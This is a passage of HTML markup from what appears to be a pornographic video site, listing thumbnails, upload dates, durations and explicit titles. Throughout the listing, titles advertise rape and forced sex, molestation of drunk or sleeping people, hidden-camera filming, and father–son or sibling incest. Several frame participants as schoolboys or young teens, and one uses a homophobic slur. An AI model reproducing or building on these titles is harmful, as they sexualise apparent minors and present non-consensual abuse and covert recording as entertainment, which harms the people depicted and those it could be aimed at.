                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b4155cd8" src="/thumbs/280/3824942639540952280_0.jpg" alt="Sexy Stepdaddy Seduces Young Twink And Bangs His RAW - FAMILYCOCKS.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 8:10</span>
                        </div>
                        <p>Sexy Stepdaddy Seduces Young Twink And Bangs His RAW - FAMILYCOCKS.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639062413873/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10978f7231" src="/thumbs/873/3824942639062413873_0.jpg" alt="Asian school boy forced" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.06.2020</span>
                            <span><i class="la la-clock"></i> 24:38</span>
                        </div>
                        <p>Asian school boy forced</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636824901222/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101231b666" src="/thumbs/222/3824942636824901222_0.jpg" alt="gay-themed rapescenes 03" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 10.12.2023</span>
                            <span><i class="la la-clock"></i> 17:40</span>
                        </div>
                        <p>gay-themed rapescenes 03</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636596174333/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg" alt="Gay force" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 15.12.2023</span>
                            <span><i class="la la-clock"></i> 14:48</span>
                        </div>
                        <p>Gay force</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639103050806/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1099fb8436" src="/thumbs/806/3824942639103050806_0.jpg" alt="Young teen second time sex gay porn xxx This force bottom certainly" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 7:07</span>
                        </div>
                        <p>Young teen second time sex gay porn xxx This force bottom certainly</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639760554141/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c12c389d" src="/thumbs/141/3824942639760554141_0.jpg" alt="Indian guy force fucked big ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.12.2023</span>
                            <span><i class="la la-clock"></i> 0:44</span>
                        </div>
                        <p>Indian guy force fucked big ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639401640962/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg" alt="Grandpa visiting me" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 10:18</span>
                        </div>
                        <p>Grandpa visiting me</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639228673326/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a1785d2e" src="/thumbs/326/3824942639228673326_0.jpg" alt="Surprise Fuck For Son By Dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.06.2020</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Surprise Fuck For Son By Dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637371586140/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1032c7765c" src="/thumbs/140/3824942637371586140_0.jpg" alt="dad son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 10.12.2023</span>
                            <span><i class="la la-clock"></i> 21:45</span>
                        </div>
                        <p>dad son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636739160783/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg" alt="Jerking their friend" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 2:27</span>
                        </div>
                        <p>Jerking their friend</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637510884116/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg" alt="horny sucking and fucking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 10:11</span>
                        </div>
                        <p>horny sucking and fucking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6366137115461672444/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="58590ffa2e85ddfc" src="/thumbs/444/6366137115461672444_0.jpg" alt="RawFuckBoys Big-dicked, handsome jock rough fucks verbal older" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 8:03</span>
                        </div>
                        <p>RawFuckBoys Big-dicked, handsome jock rough fucks verbal older</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640613262381/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f3ff842d" src="/thumbs/381/3824942640613262381_0.jpg" alt="desi girl fucking in hindi (3)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 15.12.2023</span>
                            <span><i class="la la-clock"></i> 2:16</span>
                        </div>
                        <p>desi girl fucking in hindi (3)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636568420024/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1002e81eb8" src="/thumbs/24/3824942636568420024_0.jpg" alt="Teen baby Sitter has a BI ORGY" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 10:16</span>
                        </div>
                        <p>Teen baby Sitter has a BI ORGY</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3571693360639602046/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="31913430178b6d7e" src="/thumbs/46/3571693360639602046_0.jpg" alt="Tidyng the kitchen! By Leo Bulgari, Viktor Rom, Brett Tyler & Fer Blondeville - FULL AMAZING VIDEO!!!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 0:54</span>
                        </div>
                        <p>Tidyng the kitchen! By Leo Bulgari, Viktor Rom, Brett Tyler & Fer Blondeville - FULL AMAZING VIDEO!!!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640699139089/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg" alt="Young Twink Cries Getting Fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 4:37</span>
                        </div>
                        <p>Young Twink Cries Getting Fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639740307925/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10bff749d5" src="/thumbs/925/3824942639740307925_0.jpg" alt="Sons Cock Is The Lever To His Heart" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Sons Cock Is The Lever To His Heart</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2742882985386841429/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2610ad8af4721555" src="/thumbs/429/2742882985386841429_0.jpg" alt="CZECH HUNTER 427" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>CZECH HUNTER 427</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636846369817/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg" alt="Asian teen guy passed out drunk and molested" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 17:56</span>
                        </div>
                        <p>Asian teen guy passed out drunk and molested</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637446278426/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10373b2d1a" src="/thumbs/426/3824942637446278426_0.jpg" alt="Sexy hunk sucks off fattie before bareback penetration" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 21.01.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Sexy hunk sucks off fattie before bareback penetration</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637748099147/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg" alt="Novinho se deliciando na pica do tio" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 3:00</span>
                        </div>
                        <p>Novinho se deliciando na pica do tio</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636530724797/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1000a8efbd" src="/thumbs/797/3824942636530724797_0.jpg" alt="Bareback Bitch" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 20.12.2021</span>
                            <span><i class="la la-clock"></i> 2:58</span>
                        </div>
                        <p>Bareback Bitch</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637162711521/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" alt="Twink forced! straightboysuncovered.us" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 14:24</span>
                        </div>
                        <p>Twink forced! straightboysuncovered.us</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640406034331/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e7a5779b" src="/thumbs/331/3824942640406034331_0.jpg" alt="The son moans as he sits on the postman&rsquo;s cock, and the old dad plows both of their holes one after the other" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.12.2023</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>The son moans as he sits on the postman&rsquo;s cock, and the old dad plows both of their holes one after the other</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638919767161/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108f0ed479" src="/thumbs/161/3824942638919767161_0.jpg" alt="Horny Daddy Bear RAW Fucking His Nerdy Twink Stepson - FAMILYCOCKS.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 7:49</span>
                        </div>
                        <p>Horny Daddy Bear RAW Fucking His Nerdy Twink Stepson - FAMILYCOCKS.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639980170233/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ce434bf9" src="/thumbs/233/3824942639980170233_0.jpg" alt="DADDY I am scared, Can you pacify me with your COCK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>DADDY I am scared, Can you pacify me with your COCK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638306646807/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg" alt="jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 6:20</span>
                        </div>
                        <p>jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636825722629/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10123e3f05" src="/thumbs/629/3824942636825722629_0.jpg" alt="Daddycoach" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 14:37</span>
                        </div>
                        <p>Daddycoach</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636935535617/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg" alt="my dad fucks my tight ass while i&#039;m texting to my boyfriend" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 8:43</span>
                        </div>
                        <p>my dad fucks my tight ass while i&#039;m texting to my boyfriend</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638981141824/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1092b75540" src="/thumbs/824/3824942638981141824_0.jpg" alt="Straight Stud Forced By Black Cop-GAY" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.06.2020</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Straight Stud Forced By Black Cop-GAY</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638109661175/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105ec597f7" src="/thumbs/175/3824942638109661175_0.jpg" alt="Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 3:04</span>
                        </div>
                        <p>Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638089590301/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105d93561d" src="/thumbs/301/3824942638089590301_0.jpg" alt="He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:59</span>
                        </div>
                        <p>He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638153907902/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg" alt="Step dad and son gay sex and massage" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 7:04</span>
                        </div>
                        <p>Step dad and son gay sex and massage</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637076474423/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1021306a37" src="/thumbs/423/3824942637076474423_0.jpg" alt="Mathew Gets Wet Broner.p5" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 6:12</span>
                        </div>
                        <p>Mathew Gets Wet Broner.p5</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640147526543/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d83cf38f" src="/thumbs/543/3824942640147526543_0.jpg" alt="Passed out at house party" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 0:36</span>
                        </div>
                        <p>Passed out at house party</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640803433455/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ff554bef" src="/thumbs/455/3824942640803433455_0.jpg" alt="Older Brother Makes Younger His Slave" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.06.2020</span>
                            <span><i class="la la-clock"></i> 16:22</span>
                        </div>
                        <p>Older Brother Makes Younger His Slave</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636775613368/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100f41a3b8" src="/thumbs/368/3824942636775613368_0.jpg" alt="Brazilian forced by straight" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 23:15</span>
                        </div>
                        <p>Brazilian forced by straight</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637662083597/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1044181a0d" src="/thumbs/597/3824942637662083597_0.jpg" alt="tumblr otxe2d76zO1une21d" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 0:37</span>
                        </div>
                        <p>tumblr otxe2d76zO1une21d</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640333065049/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e34c0b59" src="/thumbs/49/3824942640333065049_0.jpg" alt="2 Black Men vs 1 Small Twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 9:58</span>
                        </div>
                        <p>2 Black Men vs 1 Small Twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636811494450/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1011652432" src="/thumbs/450/3824942636811494450_0.jpg" alt="Some BROTHERLY cock before college for teen boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 8:08</span>
                        </div>
                        <p>Some BROTHERLY cock before college for teen boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639022657440/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109530cfa0" src="/thumbs/440/3824942639022657440_0.jpg" alt="Male another gay sex nude fuck photo first time Powel was a rookie to" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>Male another gay sex nude fuck photo first time Powel was a rookie to</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639517612988/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg" alt="One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                        <p>One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636693591743/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100a5e16bf" src="/thumbs/743/3824942636693591743_0.jpg" alt="Young Step Son And His Step Dad Fuck On Family Couch During Movie Night" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Young Step Son And His Step Dad Fuck On Family Couch During Movie Night</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638875836588/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108c7080ac" src="/thumbs/588/3824942638875836588_0.jpg" alt="Gay son worried about his dick size - gay father and son sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 15.12.2023</span>
                            <span><i class="la la-clock"></i> 7:04</span>
                        </div>
                        <p>Gay son worried about his dick size - gay father and son sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640686284394/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f859be6a" src="/thumbs/394/3824942640686284394_0.jpg" alt="gay monster cock lovers" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 21:05</span>
                        </div>
                        <p>gay monster cock lovers</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636669849102/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1008f3ce0e" src="/thumbs/102/3824942636669849102_0.jpg" alt="Bros tie up the fag" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 3:43</span>
                        </div>
                        <p>Bros tie up the fag</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638418222446/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed107129dd6e" src="/thumbs/446/3824942638418222446_0.jpg" alt="Perv Jail Guard Handcuffed Twink Then Fucked His Tight Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 9:21</span>
                        </div>
                        <p>Perv Jail Guard Handcuffed Twink Then Fucked His Tight Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636686909284/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1009f81f64" src="/thumbs/284/3824942636686909284_0.jpg" alt="School Boy Abused by Skin Head" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 19.12.2023</span>
                            <span><i class="la la-clock"></i> 19:27</span>
                        </div>
                        <p>School Boy Abused by Skin Head</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639801139218/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c3978012" src="/thumbs/218/3824942639801139218_0.jpg" alt="Daddy fucks me with fat cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 8:25</span>
                        </div>
                        <p>Daddy fucks me with fat cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636872810777/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10150cc119" src="/thumbs/777/3824942636872810777_0.jpg" alt="Family Gay Threesome - 2 Brothers 1 Stepdad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.12.2023</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Family Gay Threesome - 2 Brothers 1 Stepdad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638910228354/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108e7d4782" src="/thumbs/354/3824942638910228354_0.jpg" alt="Bareback Fucking In Nature Between Dad And Son - FAMILYCOCKS.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 7:12</span>
                        </div>
                        <p>Bareback Fucking In Nature Between Dad And Son - FAMILYCOCKS.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640649011106/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f620ffa2" src="/thumbs/106/3824942640649011106_0.jpg" alt="Boarding school student caught by hidden cam fondling sleeping roommate" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:51</span>
                        </div>
                        <p>Boarding school student caught by hidden cam fondling sleeping roommate</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636818522672/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1011d06230" src="/thumbs/672/3824942636818522672_0.jpg" alt="hentai gay threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 19.06.2020</span>
                            <span><i class="la la-clock"></i> 5:35</span>
                        </div>
                        <p>hentai gay threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636625573835/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10065037cb" src="/thumbs/835/3824942636625573835_0.jpg" alt="Old Dad Expresses His Love In Weird Ways" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Old Dad Expresses His Love In Weird Ways</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638909939597/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108e78df8d" src="/thumbs/597/3824942638909939597_0.jpg" alt="Stepdad fucks son &amp; nephew - gay threesome sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 7:07</span>
                        </div>
                        <p>Stepdad fucks son &amp; nephew - gay threesome sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639700388131/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10bd962923" src="/thumbs/131/3824942639700388131_0.jpg" alt="Gay sex xxx movietures old and young man boys gay sex snapchat It&#039;s" width="300" height="225">
                        </div>
                        <div class="info">
